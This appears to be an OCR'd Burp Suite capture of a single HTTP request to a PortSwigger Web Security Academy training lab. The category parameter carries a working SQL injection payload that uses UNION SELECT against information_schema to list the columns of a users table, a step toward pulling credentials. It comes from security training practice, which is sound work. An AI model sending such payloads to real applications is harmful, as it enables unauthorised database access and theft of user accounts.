 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Lifestyle'UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_name+%3d+'users_twsmtx'-- HTTP/2
2 Host: 0a5900c603f98966808a173200a70047.web-security-academy.net
3 Cookie: session=PLXBtKJYLA0YnbI95imP0HDPGQ99Eg3a
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5900c603f98966808a173200a70047.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19